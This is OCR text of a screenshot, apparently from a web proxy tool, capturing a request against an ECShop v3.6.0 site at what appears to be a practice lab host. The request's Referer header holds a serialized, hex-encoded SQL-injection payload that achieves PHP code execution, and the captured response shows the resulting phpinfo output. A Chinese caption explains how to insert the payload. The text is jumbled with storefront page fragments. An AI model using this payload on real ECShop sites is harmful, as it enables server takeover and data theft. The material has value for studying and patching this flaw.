 Go
Cancel
<
>
Target: http://www.whalwl.site:8030
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /user.php HTTP/1.1
Host: www.whalwl.site:8030
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.54 Safari/537.36 Edg/95.0.1020.30
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Referer:45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:107:"*/SELECT
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f092829
3b2f2f7d787878,10-- -";s:2:"id";s:11:"-1'
UNION/*";}45ea207d7a2b68c49582d2d22adf953a
Content-Length: 193
Cookie: ECSCP_ID=fd01dd10c852c13fb3174309f9b10c4032da4416;
PHPSESSID=a8bc28cd062a641927a1fe747f76bd5d;
ECS_ID=55b0457fd0d8a49391658f391f5a856fe6b57ca5; ECS[visit_times]=3
Connection: close
PHP Version 5.6.37
登录界面抓包，添加Referer参数，写入脚本生成的payload
先验货
后付款
自营冷链
配送
支持多种
购物卡
400-898-9797
周一至周五：08:00-20:00
双休及节日：09:00-19:00
Server API
Apache 2.0 Handler
© 2005-2021 ECSHOP 版权所有，并保留所有权利。
Virtual Directory Suppor
disabled
Powered by ECShop v3.6.0 Licensed
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/date.ini, /usr/local/etc/php
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension Build
API220131226,NTS
PHP Extension Build
API20131226,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
disabled